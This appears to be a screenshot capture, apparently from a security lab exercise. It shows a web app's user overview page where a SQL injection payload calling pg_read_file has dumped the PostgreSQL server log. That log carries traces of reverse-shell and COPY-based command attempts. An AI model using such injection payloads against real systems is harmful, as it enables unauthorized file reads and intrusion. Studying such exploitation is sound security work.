 'test';select pg_read_file('/var/log/pos
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
2025-10-18 09:02:13.104 MDT [617] LOG:  starting PostgreSQL 15.10 (Debian 15.10-0+deb12u1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit
2025-10-18 09:02:13.104 MDT [617] LOG:  listening on IPv4 address "127.0.0.1", port 5432
2025-10-18 09:02:13.104 MDT [617] LOG:  could not bind IPv6 address "::1": Cannot assign requested address
2025-10-18 09:02:13.169 MDT [617] LOG:  listening on Unix socket "/var/run/postgresql/.s.PGSQL.5432"
2025-10-18 09:02:13.709 MDT [654] LOG:  database system was shut down at 2025-07-23 19:08:24 MDT
2025-10-18 09:02:14.172 MDT [617] LOG:  database system is ready to accept connections
2025-10-18 09:02:14.236 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:02:29.076 MDT [997] dripmail_dba@dripmail ERROR:  column "test" does not exist at character 48
2025-10-18 09:02:29.076 MDT [997] dripmail_dba@dripmail STATEMENT:  SELECT * FROM "Users" WHERE "Users".username = test
2025-10-18 09:03:14.302 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:04:14.349 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:05:14.386 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:06:14.446 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:07:13.814 MDT [652] LOG:  checkpoint starting: time
2025-10-18 09:07:14.489 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:07:18.009 MDT [652] LOG:  checkpoint complete: wrote 44 buffers (0.3%); 0 WAL file(s) added, 0 removed, 0 recycled; write=4.137 s, sync=0.021 s, total=4.199
rm: cannot remove '/tmp/f': No such file or directory
2025-10-18 09:08:14.550 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:09:14.577 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:10:14.629 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:11:14.683 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:12:13.061 MDT [652] LOG:  checkpoint starting: time
2025-10-18 09:12:14.737 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:12:17.146 MDT [652] LOG:  checkpoint complete: wrote 34 buffers (0.2%); 0 WAL file(s) added, 0 removed, 0 recycled; write=3.338 s, sync=0.238 s, total=4.085
2025-10-18 09:13:07.989 MDT [2346] dripmail_dba@dripmail ERROR:  invalid input syntax for type integer: "exit"
2025-10-18 09:13:07.989 MDT [2346] dripmail_dba@dripmail CONTEXT:  COPY Admins, line 1, column id: "exit"
2025-10-18 09:13:07.989 MDT [2346] dripmail_dba@dripmail STATEMENT:  COPY public."Admins" (id, username, password, email) FROM stdin;
2025-10-18 09:13:14.798 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:14:14.810 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:15:14.833 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:16:14.873 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:17:13.245 MDT [652] LOG:  checkpoint starting: time
2025-10-18 09:17:14.919 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:17:17.748 MDT [652] LOG:  checkpoint complete: wrote 41 buffers (0.3%); 0 WAL file(s) added, 0 removed, 0 recycled; write=4.079 s, sync=0.113 s, total=4.503
2025-10-18 09:18:14.930 MDT [677] WARNING:  archive_mode enabled, yet archiving is not configured
2025-10-18 09:18:47.245 MDT [3240] postgres@dripmail ERROR:  relation "Admins" already exists